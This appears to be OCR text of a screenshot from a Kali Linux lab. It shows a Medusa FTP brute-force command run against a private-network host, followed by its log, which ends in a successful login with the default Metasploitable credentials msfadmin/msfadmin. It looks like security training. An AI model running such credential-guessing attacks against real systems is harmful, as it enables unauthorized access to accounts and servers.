 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U listUsersCarlos.txt -P listPassCarlos.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: 123456 (1 of
5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: password (2 o
f 5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: nqwerty (3 of
5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: msfadmin (4 o
f 5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: 174585 (5 of
5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: 123456 (1
of 5 complete)
2026-04-25 22:28:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: msfadmin
(2 of 5 complete)
2026-04-25 22:28:13 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: password
(3 of 5 complete)
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: nqwerty (
4 of 5 complete)
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: 123456 (1 of
5 complete)
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 4 complete) Password: 174585 (5
of 5 complete)
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: password (2
of 5 complete)
2026-04-25 22:28:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: nqwerty (3 o
Right Control
23:29
25/04/2026